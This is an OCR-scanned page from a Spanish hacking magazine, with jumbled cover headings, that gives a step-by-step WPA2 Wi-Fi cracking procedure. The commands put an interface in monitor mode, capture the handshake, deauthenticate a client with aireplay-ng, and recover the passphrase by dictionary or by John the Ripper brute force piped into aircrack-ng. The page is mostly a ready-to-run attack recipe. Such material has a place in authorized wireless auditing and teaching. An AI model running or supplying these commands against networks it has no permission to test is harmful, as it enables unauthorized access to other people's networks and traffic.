Java
De 0 a Python
By Kenkeiras
hack crack
www.hackxcrack.es MANIPULACION DE PAQU SQL INJECTION
By Kenkeiras
2.1. Colocar la interface en modo monitor
A. aimon-ng (Saber nuestra Interface)
B. airmon-ng start XXXX (Colocamos en modo monitor nuestra Interface)
2.2. Capturando el Handshake:
C. airodump-ng RRR (Scannea redes)
D. CTRL + C (Frena el scanneo)
E. airodump-ng RRR --channel 1 --bssid YYYY -w /tmp/wpa2 (Guardara
los *.cap en el directorio que le indicamos)
F. aireplay-ng -0 1 -a YYYY -c TTTT RRR (Comenzara la captura del
Handshake)
2.3 Obteniendo la Clave:
G.1. aircrack-ng -w /pentest/passwords/wordlists/wpa.txt -b YYYY
/tmp/wpa2*.cap (Saca la Pass por Diccionario)
G.2. /pentest/password/jtr/john --stdout --incremental:all |
aircrack-ng -b YYYY -w - /tmp/wpa2*.cap (Saca la Pass por Fuerza
Bruta con John The Ripper)
hack crack
11 www.hackxcrack.es